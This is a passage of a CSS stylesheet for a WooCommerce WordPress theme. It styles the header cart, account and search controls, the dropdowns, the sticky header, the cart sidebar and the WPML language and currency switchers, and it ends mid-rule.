.my-account-wrapper .account-control > a:hover,
.shopping-cart-wrapper a.cart-control:hover,
.my-wishlist-wrapper a:hover,
.header-currency a:hover{
	text-decoration: none;
}
.shopping-cart-wrapper{
	cursor: pointer;
	position: relative;
	padding-right: 5px; /*rtl*/
}
.shopping-cart-wrapper .cart-icon{
	position: relative;
}
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before{
	font-size: 24px;
}
.search-button.search-icon .icon:before,
.my-wishlist-wrapper .tini-wishlist:before,
.shopping-cart-wrapper .cart-control .ic-cart:before,
.ts-tiny-account-wrapper .account-control>a:before{
    font-size: 18px;
}
.search-button.search-icon .icon,
.my-wishlist-wrapper .tini-wishlist,
.my-account-wrapper .account-control > a,
.shopping-cart-wrapper .cart-control{
	display: block;
	position: relative;
	padding: 13px;
	box-sizing: content-box;
}
.my-account-wrapper .account-control > a{
	color: inherit;
}
.ts-header .my-account-wrapper .account-control > a{
	font-size: 0;
	letter-spacing: 0;
}
.ts-tiny-account-wrapper .account-control>a:before{
	display: inline-block;
	vertical-align: middle;
}
.ts-header .shopping-cart-wrapper:last-child .cart-control,
.ts-header .my-wishlist-wrapper:last-child .tini-wishlist{
	padding-right: 10px; /*rtl*/
}
.ts-header .search-button.search-icon:last-child .icon{
	padding-right: 0; /*rtl*/
}
.dropdown-container .theme-title span,
.my-wishlist-wrapper .tini-wishlist .count-number,
.shopping-cart-wrapper .cart-control .cart-number{
	position: absolute;
	top: 1px;
	right: auto; /*rtl*/
	left: 23px; /*rtl*/
	width: 22px;
	height: 22px;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
}
.ts-tiny-account-wrapper{
	position: relative;
}
.shopping-cart-wrapper .cart-control{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: inherit;
}
.shopping-cart-wrapper .cart-control .cart-total{
	margin-left: 15px; /*rtl*/
	line-height: 1;
	display: none;
}
.ts-floating-sidebar .ts-search-by-category > form .search-table .loading ~ .search-button:before{
    opacity: 1;
	visibility: visible;
}
.ts-tiny-cart-wrapper a.cart-control:hover{
	text-decoration: none;
}
header .my-wishlist-wrapper a span{
	right: -5px;/* rtl */
}
header .search-button .icon{
	position: relative;
	display: block;
	text-align: center;
	cursor: pointer;
	letter-spacing: 0;
	transition: 350ms ease 0s;
}
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-currency .wcml_currency_switcher > a:after{
    font-size: 10px;
    position: static !important;
    border: 0 !important;
    display: block;
    float: right; /*rtl*/
    margin: 5px 0 0 3px; /*rtl*/
}
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a,
.ts-currency-switcher .wcml_currency_switcher > a,
.header-language .wpml-ls-legacy-dropdown > ul > li > a,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a,
.header-currency .wcml_currency_switcher > a{
	line-height: 19px;
}
.header-middle .container > .ts-search-by-category{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.header-v4 header .logo-wrapper{
    padding: 0 147px 0 0; /*rtl*/
}
.header-v4 .header-middle .header-contact-info{
    margin-left: 68px; /*rtl*/
}
.header-v4 .ts-header div.header-right:not(:first-child){
    margin-left: 37px; /*rtl*/
}
.ts-search-by-category > form{
    max-width: 100%;
	display: flex;
	flex-flow: row wrap;
	border-radius: 60px;
}
.ts-search-by-category .select-category{
    width: 190px;
    border-width: 0;
    padding-top: 4px;
    padding-bottom: 4px;
    padding-left: 30px; /*rtl*/
    padding-right: 18px; /*rtl*/
    margin-right: 7px; /*rtl*/
	text-transform: capitalize;
    background-color: transparent;
	position: relative;
}
.header-v3 .ts-search-by-category .select-category{
    width: 236px;
}
.ts-search-by-category form > .search-table{
    position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.ts-search-by-category form > .select-category + .search-table:before{
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	background: rgba(123,91,91,0.15);
}
.ts-search-by-category .search-table .search-field input[type="text"]{
    padding: 12px 60px 12px 18px; /*rtl*/
	border-width: 0;
	background: transparent;
}
.ts-search-by-category .search-table .search-button{
	width: 40px;
	height: 40px;
	right: 5px; /*rtl*/
}
.ts-search-by-category .search-table .search-button:before{
	line-height: 40px;
}
.ts-floating-sidebar .ts-search-by-category .search-table .search-field input[type="text"]{
	border-width: 1px;
}

/*** Logo wrapper ***/
header .logo-wrapper{
    max-height: 70px;
    padding: 0 134px 0 0; /*rtl*/
}
.header-v3 header .logo-wrapper{
    padding-right: 166px; /*rtl*/
}
.header-v5 header .logo-wrapper{
    padding-right: 70px; /*rtl*/
}
.normal-logo,
.sticky-logo,
.mobile-logo{
	display: inline-block;
	vertical-align: middle;
}
.sticky-logo{
	display: none;
}
.mobile-logo{
	display: none;
}
header .logo-wrapper a{
	font-size: 40px;
	display: inline-block;
	vertical-align: top;
}
header .logo-wrapper a:hover{
	text-decoration: none;
}
.logo-center > .container > *{
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

/*** Header Dropdown ***/
.shopping-cart-wrapper .dropdown-container,
.my-account-wrapper .dropdown-container,
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul,
.header-currency ul{
	display: none;
	position: absolute;
	content: "";
	right: auto; /*rtl*/
	left: 50%; /*rtl*/
	top: 100%;
	min-width: 116px;
	padding: 48px 30px 30px 30px;
}
.shopping-cart-wrapper .dropdown-container:before,
.my-account-wrapper .dropdown-container:before,
.wcml_currency_switcher > ul:before, 
.wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 16px;
	bottom: 0;
	border-width: 2px 0 0;
	border-style: solid;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	display: block;
	z-index: -1;
	box-shadow: 0 0 10px rgba(101,101,101,0.22);
}
.header-v6 .header-middle .shopping-cart-wrapper .dropdown-container:before,
.header-v6 .header-middle .my-account-wrapper .dropdown-container:before{
	top: 22px;
}
.header-v6 .header-middle .shopping-cart-wrapper .dropdown-container:after,
.header-v6 .header-middle .my-account-wrapper .dropdown-container:after{
	top: 23px;
}
.header-v6 .is-sticky .header-middle .shopping-cart-wrapper .dropdown-container:before,
.header-v6 .is-sticky .header-middle .my-account-wrapper .dropdown-container:before{
	top: 18px;
}
.header-v6 .is-sticky .header-middle .shopping-cart-wrapper .dropdown-container:after,
.header-v6 .is-sticky .header-middle .my-account-wrapper .dropdown-container:after{
	top: 19px;
}
.ts-currency-switcher.dropdown-up .wcml_currency_switcher > ul:before, 
.ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.ts-language-switcher.dropdown-up .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	border-width: 0 0 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul,
.header-currency ul{
	padding-top: 31px;
	padding-bottom: 20px;
	width: 140px;
	margin-left: -70px; /*rtl*/
}
body .header-language .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-currency ul{
	padding-top: 51px;
}
body .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul{
    padding-top: 38px;
}
.header-currency .wcml_currency_switcher > ul:before, 
.header-language .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before, 
.header-language .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
    top: 28px;
}
.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul{
	min-width: 0;
}
.shopping-cart-wrapper:hover .dropdown-container,
.my-account-wrapper .ts-tiny-account-wrapper:hover .dropdown-container,
.header-language:hover .wpml-ls-sub-menu,
.ts-language-switcher:hover .wpml-ls-sub-menu,
.ts-currency-switcher:hover ul,
.header-currency:hover ul{
	display: block;
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	animation-delay: 100ms;
	-webkit-animation-delay: 100ms;
	-moz-animation-delay: 100ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
	z-index: 5;
}
.header-language:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-language-switcher:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	-webkit-animation-name: none;
	-moz-animation-name: none;
	animation-name: none;
}
.my-account-wrapper .dropdown-container,
.shopping-cart-wrapper .dropdown-container{
	z-index: 992;
}
.ts-tiny-cart-wrapper .cart_list li .price{
	display: none;
}
.header-currency:hover,
body .header-language:hover,
.my-account-wrapper:hover,
.shopping-cart-wrapper:hover,
.shopping-cart-wrapper:hover .dropdown-container,
.shopping-cart-wrapper.active .dropdown-container{
	z-index: 996;
}
.shopping-cart-wrapper .dropdown-container{
	width: 350px;
}
.shopping-cart-wrapper.updating .dropdown-container{
	animation: none !important;
	-webkit-animation: none !important;
}
header .cart-dropdown-form .form-content{
	position: relative;
	z-index: 2;
}
.cart-dropdown-form .form-content > label{
	text-align: center;
}
.cart-dropdown-form .form-content > label > span{
	display: block;
	margin-bottom: 25px;
}
.cart-dropdown-form .form-content > label > svg{
	opacity: 0.2;
	width: 120px;
}
.dropdown-container .cart-number{
	margin-bottom: 30px;
	text-transform: uppercase;
}
.ts-tiny-cart-wrapper .form-content > label{
	text-transform: none;
	padding: 0;
	margin: 0;
	position: relative;
	z-index: 2;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list{
	padding: 0;
	margin: 0 0 0 0;
	overflow: auto;
	max-height: 413px;
	position: relative;
}
body .dropdown-container ul.cart_list li.loading:before,
body .ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:before{
	bottom: 20px;
	left: 0;
	right: 0;
	width: auto;
	height: auto;
}
body .dropdown-container ul.cart_list li.loading:after,
body .ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after{
	margin-top: -22px;
}
.woocommerce ul.cart_list li a:not(.button), 
.woocommerce ul.product_list_widget li a:not(.button){
    font-weight: inherit !important;
}
.woocommerce ul.cart_list li a.button, 
.woocommerce ul.product_list_widget li a.button{
    width: auto;
	min-width: 120px;
	font-size: 12px;
	line-height: 16px;
	padding: 6px;
	margin-top: 10px;
	display: inline-block !important;
}
.list .product-group-button-meta > div a.loading:after,
.list .woocommerce .product-group-button-meta > div a.button.loading:after,
.woocommerce.list .product-group-button-meta > div a.button.loading:after,
ul.product_list_widget li a.button.loading:after,
.woocommerce ul.product_list_widget li a.button.loading:after{
	border-width: 1px;
    border-top-width: 1px;
    margin-top: -7px;
    margin-left: -7px;
    width: 14px;
    height: 14px;
}
ul.product_list_widget li a.added_to_cart{
	display: none !important;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li:last-child,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li:last-child{
	margin-bottom: 0;
	border-width: 0;
}
.cart_list li a.remove:hover{
    text-decoration: none;
}
.woocommerce .dropdown-container ul.cart_list li img,
.dropdown-container ul.cart_list li img{
	width: 100% !important;
	margin: 0;
}
.ts-tiny-cart-wrapper .cart_list li > a,
.woocommerce .ts-tiny-cart-wrapper .cart_list li > a{
    width: 87px;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper, 
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper{
    padding-left: 15px; /*rtl*/
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-flex: 1;    
	-ms-flex: 1;    
	flex: 1;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > .subtotal, 
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > .subtotal{
	margin-left: 15px; /*rtl*/
    margin-top: 2px;
}
.dropdown-footer > a{
    width: 100%;
    float: none; /*rtl*/
    margin: 0 0 5px !important;
}
.dropdown-footer > a:last-child{
	margin-left: 4%;/* rtl */
}
.dropdown-footer > a:first-child:last-child{
	margin: 0;/* rtl */
}
.ts-tiny-cart-wrapper .total > span.amount, 
.widget_shopping_cart .total .amount,
.elementor-widget-wp-widget-woocommerce_widget_cart .total .amount{
	float: right; /* rtl */
}
.ts-tiny-cart-wrapper .total > span.amount{
	line-height: 20px;
}
.ts-tiny-cart-wrapper .total,
.widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total,
.elementor-widget-wp-widget-woocommerce_widget_cart .total{
	padding: 25px 0 25px 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	position: relative;
	overflow: hidden;
}
.add-to-cart-popup-content .action .button,
.dropdown-container .dropdown-footer .button,
.woocommerce .dropdown-container .dropdown-footer .button{
	padding-top: 7px;
	padding-bottom: 7px;
}
/*Cart*/
.elementor-widget-wp-widget-woocommerce_widget_cart .total,
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	margin: 20px 0 6px;
}
.elementor-widget-wp-widget-woocommerce_widget_cart .buttons,
.woocommerce .widget_shopping_cart .buttons,
.woocommerce.widget_shopping_cart .buttons{
	margin: 0;
}
.elementor-widget-wp-widget-woocommerce_widget_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a{
	width: 100%;
	margin: 0 0 5px;
	text-decoration: none !important;
}
.ts-tiny-cart-wrapper .total > span.total-title,
.widget_shopping_cart .total-title,
.woocommerce .widget_shopping_cart .total strong, 
.woocommerce.widget_shopping_cart .total strong,
.elementor-widget-wp-widget-woocommerce_widget_cart .total strong{
	display: inline-block;
	padding-right: 5px;/* rtl */
	vertical-align: middle;
    line-height: 20px;
	text-transform: uppercase;
}
.ts-tiny-cart-wrapper li div.blockUI.blockOverlay,
.widget_shopping_cart li div.blockUI.blockOverlay,
.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay{
	background-image: none !important;
}
.ts-tiny-cart-wrapper li:last-child div.blockUI.blockOverlay,
.widget_shopping_cart li:last-child div.blockUI.blockOverlay,
.elementor-widget-wp-widget-woocommerce_widget_cart li:last-child div.blockUI.blockOverlay{
	bottom: 0 !important;
}
.woocommerce-cart .cart-dropdown-form,
.woocommerce-checkout .cart-dropdown-form,
.woocommerce-cart #ts-shopping-cart-sidebar,
.woocommerce-checkout #ts-shopping-cart-sidebar,
.shopping-cart-wrapper .dropdown-container .theme-title{
	display: none !important;
}

/*** Fix My account dropdown ***/
.my-account-wrapper .dropdown-container{
	width: 350px;
}
.dropdown-container .dropdown-footer{
	margin: 0;
}
.ts-tiny-account-wrapper .dropdown-container .form-content > form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.ts-tiny-account-wrapper .dropdown-container .form-content > form > *:not(.login-remember):not(.login-submit){
	width: 100%;
}
.my-account-wrapper .dropdown-container .form-content p{
	margin-bottom: 25px;
}
.my-account-wrapper .form-content > form > a.register{
	display: block;
    text-align: center;
    font-size: 90%;
    padding: 7px 0 4px;
}
.my-account-wrapper .dropdown-container .form-content .login-submit{
	margin: 0;
}
.my-account-wrapper .dropdown-container .form-content .login-remember{
	margin: 11px 0 0 27px; /*rtl*/
	font-size: 12px;
    text-transform: uppercase;
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10;
}
.my-account-wrapper .login-submit input[type="submit"]{
	min-width: 120px;
    padding: 7px 15px;
}
p.login-remember label{
	padding: 0;
	cursor: pointer;
}
.my-account-wrapper .dropdown-container input{
	margin-bottom: 0;
	padding-top: 9px;
	padding-bottom: 9px;
}
.my-account-wrapper .dropdown-container input[type^="checkbox"]{
	margin-top: -3px;
}
.logged-in .my-account-wrapper .dropdown-container{
    width: 160px;
	margin-left: -80px; /*rtl*/
}
.logged-in .my-account-wrapper .dropdown-container ul{
	margin-bottom: 0;
}
.logged-in .my-account-wrapper .dropdown-container ul li{
	list-style: none;
}
.logged-in .my-account-wrapper .dropdown-container ul li:first-child{
	padding-top: 0;
}
.logged-in .my-account-wrapper .dropdown-container ul li:last-child{
	padding-bottom: 0;
}
.my-account-wrapper .dropdown-container a{
	color: inherit;
	text-decoration: none;
}
/*** Fix dropdown alignright ***/
.header-middle .header-right .shopping-cart-wrapper .dropdown-container,
body:not(.logged-in) .header-middle .header-right .my-account-wrapper .dropdown-container{
	right: -1px; /*rtl*/
	left: auto;
	margin-left: 0; /*rtl*/
}
.header-middle .header-right .shopping-cart-wrapper:nth-last-child(2) .dropdown-container,
body:not(.logged-in) .header-middle .header-right .my-account-wrapper:nth-last-child(2) .dropdown-container{
	right: -47px; /*rtl*/
}
.header-middle .header-right .shopping-cart-wrapper:nth-last-child(3) .dropdown-container,
body:not(.logged-in) .header-middle .header-right .my-account-wrapper:nth-last-child(3) .dropdown-container{
	right: -91px; /*rtl*/
}

/*** Fix Header Sticky ***/
.is-sticky .header-middle > .container{
    padding-top: 10px;
    padding-bottom: 10px;
}
.header-sticky{
	position: relative;
	z-index: 993;
	width: 100%;
	transition: 100ms ease 0s;
}
header .header-sticky .logo-sticky,
.sticky-wrapper.is-sticky .header-sticky img.mobile-logo,
.sticky-wrapper.is-sticky img.normal-logo{
	display: none;
}
.sticky-wrapper.is-sticky .header-sticky img.sticky-logo{
	display: inline-block;
}
.sticky-wrapper.is-sticky .logo-sticky{
	opacity: 1;
	width: auto;
	height: auto;
	padding: 5px 0;
	position: relative;
	display: table-cell;
}
header .sticky-wrapper.is-sticky .header-sticky{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: mySticky;
	-moz-animation-name: mySticky;
	animation-name: mySticky;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	border-width: 0;
	box-shadow: 0 2px 4px rgba(0,0,0,.2);
}
.header-sticky .visible-sticky.logo-wrapper{
	width: 0;
	height: auto;
	display: none;
}
.icon-menu-vertical,
.icon-menu-sticky-header{
	width: 38px;
    box-sizing: content-box;
	text-align: center;
	cursor: pointer;
}
.icon-menu-vertical{
	margin-right: 20px; /*rtl*/
}
.icon-menu-sticky-header{
	display: none !important;
	margin-right: 10px; /*rtl*/
}
.header-left .icon-menu-vertical,
.header-left .icon-menu-sticky-header{
	position: relative;
    top: 2px;
}
.icon-menu-vertical .icon,
.icon-menu-sticky-header .icon{
	display: inline-block;
	vertical-align: top;
	line-height: 0;
	padding: 6px 10px;
	transition: 350ms ease;
}
.sticky-wrapper.is-sticky .icon-menu-sticky-header{
	display: inline-block !important;
}
.ts-header .is-sticky .header-bottom{
	display: none;
}

/*** Cart Sidebar ***/
.dropdown-container .theme-title{
	margin-bottom: 30px;
}
.dropdown-container .theme-title span{
    position: static;
    display: inline-block;
	vertical-align: super;
    margin: 0;
}
.ts-sidebar-content .ts-tiny-cart-wrapper{
	height: calc(100% - 47px);
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-dropdown-form{
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper > .cart-icon{
	display: none;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-wrapper{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow: hidden;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-content{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}
#ts-shopping-cart-sidebar .ts-sidebar-content{
	overflow: hidden;
}
#ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list{
	max-height: 100%;
	overflow-x: hidden;
	overflow-y: scroll;
	margin-right: -17px;/* rtl */
	margin-left: 0;/* rtl */
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.is-safari #ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list,
body:not(.ts_desktop) #ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list{
	margin-right: 0;
	margin-left: 0;
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label{
	position: absolute;
	top: 45%;
	left: 0;
	right: 0;
	transform: translate(0,-50%);
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label:before{
	font-size: 140px;
	line-height: 140px;
}
.ts-sidebar-content .dropdown-container .cart-number{
	padding-right: 60px;/* rtl */
	margin-bottom: 40px;
}
.ts-sidebar-content .ts-tiny-cart-wrapper,
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content > label{
	width: 100%;
	display: inline-block;
}

/*** Language ***/
.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click{width: 15.5em;max-width: 100%}
.wpml-ls-legacy-dropdown>ul, .wpml-ls-legacy-dropdown-click>ul{position: static;padding: 0;margin: 0 !important;list-style-type: none}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{visibility: visible}
.wpml-ls-legacy-dropdown .wpml-ls-item, .wpml-ls-legacy-dropdown-click .wpml-ls-item{padding: 0;margin: 0;list-style-type: none}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a{display: block;text-decoration: none;color: #444;border: 1px solid #cdcdcd;background-color: #fff;padding: 5px 10px;line-height: 20px}
.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown-click a span{vertical-align: baseline;display: inline-block}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{position: relative;padding-right: calc(10px + .7em + .7em)}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{content: '';vertical-align: middle;display: inline-block;border: .35em solid transparent;border-top: .5em solid;position: absolute;right: 10px;/* rtl */top: calc(50% - .175em)}
.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a{color: #000;background: #eee}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{visibility: visible;position: relative;top: auto;right: auto;left: auto;bottom: auto;border-top: 1px solid #cdcdcd;padding: 0;margin: 0;list-style-type: none;z-index: 101}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border-width: 0 1px 1px 1px}
.wpml-ls-legacy-dropdown .wpml-ls-flag, .wpml-ls-legacy-dropdown-click .wpml-ls-flag{vertical-align: middle;width: 18px;height: 12px; position: relative; top: 3px; float: left;/* rtl */}
.wpml-ls-legacy-dropdown .wpml-ls-flag + span, .wpml-ls-legacy-dropdown-click .wpml-ls-flag + span{float: left;/* rtl */}
.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-native:after,
.wpml-ls-first-item.wpml-ls-last-item .wpml-ls-sub-menu{
	display: none !important;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-flag, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-flag{top: 2px;}
body .wpml-ls > ul > li > a span.wpml-ls-bracket{
	float: none !important;
}
.wpml-ls-legacy-dropdown-click > ul > li > a,
.wpml-ls-legacy-dropdown > ul > li > a,
.wpml-ls-legacy-list-vertical .wpml-ls-item a,
.wpml-ls-legacy-list-horizontal .wpml-ls-item a{
	overflow: hidden;
}
body .wpml-ls-legacy-list-vertical{
	border-width: 0;
}
body .wpml-ls-legacy-list-vertical a{
	padding: 0;
	border-width: 0;
}
body .wpml-ls .wpml-ls-flag + span{
	margin-left: 5px;/* rtl */
	display: inline-block;
}
body .wpml-ls-legacy-list-horizontal{
	padding: 0;
	border-width: 0;
}
body .wpml-ls-legacy-list-horizontal a{
	padding: 0 10px 0 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal ul li:last-child a{
	padding: 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal > ul{
	margin-bottom: -5px !important;
}
body .wpml-ls-legacy-list-horizontal .wpml-ls-item{
	float: left;/* rtl */
	margin-bottom: 5px;
}
body .wpml-ls-legacy-list-horizontal,
body .wpml-ls-legacy-list-horizontal ul{
	overflow: hidden;
}
body .group-button-header .wpml-ls-legacy-list-horizontal{
	margin: 15px 0;
}
body .wpml-ls-legacy-list-vertical .wpml-ls-item:not(:last-child){
    margin-bottom: 5px;
}
body .wpml-ls-legacy-dropdown,
body .wpml-ls-legacy-dropdown-click{
	width: auto;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
body .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	padding: 0 !important;
	border-width: 0;
	display: block;
	background: transparent !important;
}
header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
header .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	line-height: 0;
}
body .wpml-ls .wpml-ls-item:after{
	content: "";
	display: table;
	clear: both;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{
	padding: 0;
	border-width: 0;
	background: transparent !important;
}
.group-meta-header > div:first-child .dropdown-container,
.group-meta-header > div:first-child ul{
	right: 0;
	left: auto;/* rtl */
	margin-right: 0;/* rtl */
	margin-left: 0;/* rtl */
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	border-width: 0;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li, 
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li, 
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-flag + span,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-flag + span,
body .wcml_currency_switcher > ul li{
	line-height: 16px;
}
.header-currency ul li,
.ts-currency-switcher ul li,
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{
	padding: 7px 0;
	margin: 0;
	position: relative;
	display: inline-block;
	width: 100%;
}
.header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-language:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.ts-language-switcher:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	visibility: hidden;
	display: none;
}
.header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"], 
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"],
.header-language:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"], 
.ts-language-switcher:hover .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu[style="visibility: visible;"]{
	display: block;
}
.ts-language-switcher,
.ts-currency-switcher{
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
/*** fix dropdown up ***/
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher.dropdown-up ul{
